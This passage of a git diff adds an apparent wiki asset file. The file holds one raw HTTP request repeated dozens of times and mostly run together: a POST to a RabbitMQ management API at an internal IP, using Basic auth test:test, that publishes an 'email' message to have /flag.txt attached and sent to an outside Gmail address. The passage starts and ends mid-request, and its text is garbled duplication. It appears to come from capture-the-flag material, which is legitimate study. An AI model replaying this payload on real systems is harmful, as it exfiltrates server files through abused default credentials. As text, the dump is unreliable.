+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}
+
diff --git a/.gitbook/assets/posts.txt b/.gitbook/assets/posts.txt
new file mode 100644
index 00000000..c64dc9f5
--- /dev/null
+++ b/.gitbook/assets/posts.txt
@@ -0,0 +1,7703 @@
+PNG
+POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"xxxxxxxxxxx@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
+{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"carlospolop@gmail.com\",\"attachments\":[{\"path\":\"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}POST /api/exchanges/%2F/amq.default/publish HTTP/1.1
+Host: 172.32.56.72:15672
+Authorization: Basic dGVzdDp0ZXN0
+Accept: */*
+Content-Length: 264
+Content-Type: application/json;charset=UTF-8
+
